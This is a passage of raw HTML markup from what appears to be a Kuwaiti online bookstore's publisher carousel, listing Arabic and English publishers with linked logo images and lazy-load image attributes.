https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T141646.550-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T141646.550-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T141646.550-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T141646.550-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T141646.550-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="منشورات تكوين" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa-%d8%aa%d9%83%d9%88%d9%8a%d9%86/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="منشورات تكوين" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/10/منشورات-تكوين.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/10/منشورات-تكوين.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/10/منشورات-تكوين-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/10/منشورات-تكوين-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/10/منشورات-تكوين-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/10/منشورات-تكوين-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/10/منشورات-تكوين-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/10/منشورات-تكوين-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/10/منشورات-تكوين-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/10/منشورات-تكوين-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/10/منشورات-تكوين-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="منشورات ضفاف" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa-%d8%b6%d9%81%d8%a7%d9%81/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="منشورات ضفاف" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/منشورات-ضفاف.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/منشورات-ضفاف.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/منشورات-ضفاف-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/منشورات-ضفاف-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/منشورات-ضفاف-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/منشورات-ضفاف-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/منشورات-ضفاف-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/منشورات-ضفاف-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/منشورات-ضفاف-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/منشورات-ضفاف-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/منشورات-ضفاف-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="ن للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d9%86-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="ن للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T113345.466.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T113345.466.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T113345.466-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T113345.466-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T113345.466-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T113345.466-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T113345.466-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T113345.466-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T113345.466-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T113345.466-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T113345.466-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T113345.466-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T113345.466-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="نور المعارف للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d9%86%d9%88%d8%b1-%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d9%81-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="نور المعارف للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T145002.779.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T145002.779.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T145002.779-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T145002.779-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T145002.779-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T145002.779-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T145002.779-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T145002.779-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T145002.779-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T145002.779-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T145002.779-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T145002.779-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T145002.779-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="نوفا بلس للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d9%86%d9%88%d9%81%d8%a7-%d8%a8%d9%84%d8%b3-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="نوفا بلس للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-90.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-90.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-90-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-90-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-90-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-90-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-90-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-90-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-90-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-90-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-90-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-90-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-90-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="هاشيت أنطوان" href="https://online.thatalsalasil.com.kw/publishers/%d9%87%d8%a7%d8%b4%d9%8a%d8%aa-%d8%a3%d9%86%d8%b7%d9%88%d8%a7%d9%86/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="هاشيت أنطوان" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/هاشيت-أنطوان.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/هاشيت-أنطوان.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/هاشيت-أنطوان-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/هاشيت-أنطوان-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/هاشيت-أنطوان-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/هاشيت-أنطوان-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/هاشيت-أنطوان-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/هاشيت-أنطوان-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/هاشيت-أنطوان-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/هاشيت-أنطوان-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/هاشيت-أنطوان-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="وزارة الإعلام الكويتية" href="https://online.thatalsalasil.com.kw/publishers/%d9%88%d8%b2%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%83%d9%88%d9%8a%d8%aa%d9%8a%d8%a9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="وزارة الإعلام الكويتية" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T102404.746.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T102404.746.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T102404.746-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T102404.746-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T102404.746-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T102404.746-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T102404.746-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T102404.746-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T102404.746-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T102404.746-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T102404.746-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T102404.746-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T102404.746-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Adams Media" href="https://online.thatalsalasil.com.kw/publishers/adams-media/">
									
									Adams Media
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Back Bay Books" href="https://online.thatalsalasil.com.kw/publishers/back-bay-books/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Back Bay Books" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-5.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-5.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-5-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-5-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-5-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-5-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-5-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-5-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-5-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-5-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-5-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Bluebird" href="https://online.thatalsalasil.com.kw/publishers/bluebird/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Bluebird" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Bluebird.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Bluebird.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Bluebird-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Bluebird-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Bluebird-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Bluebird-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Bluebird-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Bluebird-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Bluebird-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Bluebird-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Bluebird-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Cambridge University Press" href="https://online.thatalsalasil.com.kw/publishers/cambridge-university-press/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Cambridge University Press" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Cambridge-University-Press.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Cambridge-University-Press.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Cambridge-University-Press-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Cambridge-University-Press-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Cambridge-University-Press-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Cambridge-University-Press-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Cambridge-University-Press-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Cambridge-University-Press-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Cambridge-University-Press-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Cambridge-University-Press-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Cambridge-University-Press-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Crown" href="https://online.thatalsalasil.com.kw/publishers/crown/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Crown" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Crown.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Crown.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Crown-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Crown-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Crown-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Crown-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Crown-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Crown-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Crown-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Crown-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Crown-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="DITTY BIRD" href="https://online.thatalsalasil.com.kw/publishers/ditty-bird/" class="wd-fill"></a>
									
									<img width="1181" height="1181" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="DITTY BIRD" decoding="async" srcset="" sizes="(max-width: 1181px) 100vw, 1181px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/12/DITTY-BIRD.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/12/DITTY-BIRD.jpg 1181w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/12/DITTY-BIRD-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/12/DITTY-BIRD-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/12/DITTY-BIRD-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/12/DITTY-BIRD-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/12/DITTY-BIRD-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Egmont Publishing" href="https://online.thatalsalasil.com.kw/publishers/egmont-publishing/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Egmont Publishing" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/Egmont-Publishing.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/Egmont-Publishing.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/Egmont-Publishing-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/Egmont-Publishing-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/Egmont-Publishing-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/Egmont-Publishing-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/Egmont-Publishing-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/Egmont-Publishing-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/Egmont-Publishing-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/Egmont-Publishing-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/Egmont-Publishing-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="HEMINGWAY BOOKS" href="https://online.thatalsalasil.com.kw/publishers/hemingway-books/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="HEMINGWAY BOOKS" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/HEMINGWAY-BOOKS.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/HEMINGWAY-BOOKS.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/HEMINGWAY-BOOKS-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/HEMINGWAY-BOOKS-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/HEMINGWAY-BOOKS-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/HEMINGWAY-BOOKS-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/HEMINGWAY-BOOKS-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/HEMINGWAY-BOOKS-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/HEMINGWAY-BOOKS-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/HEMINGWAY-BOOKS-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/HEMINGWAY-BOOKS-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Idea &amp; Design Works" href="https://online.thatalsalasil.com.kw/publishers/idea-design-works/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Idea &amp; Design Works" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-4.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-4.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-4-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-4-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-4-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-4-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-4-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-4-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-4-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-4-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-4-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Ladybird" href="https://online.thatalsalasil.com.kw/publishers/ladybird/" class="wd-fill"></a>
									
									<img width="1000" height="1000" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Ladybird" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/07/New-Project-2023-07-13T123837.430.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/07/New-Project-2023-07-13T123837.430.jpg 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/07/New-Project-2023-07-13T123837.430-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/07/New-Project-2023-07-13T123837.430-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/07/New-Project-2023-07-13T123837.430-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/07/New-Project-2023-07-13T123837.430-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/07/New-Project-2023-07-13T123837.430-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/07/New-Project-2023-07-13T123837.430-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Laurence King Publishing" href="https://online.thatalsalasil.com.kw/publishers/laurence-king-publishing/" class="wd-fill"></a>
									
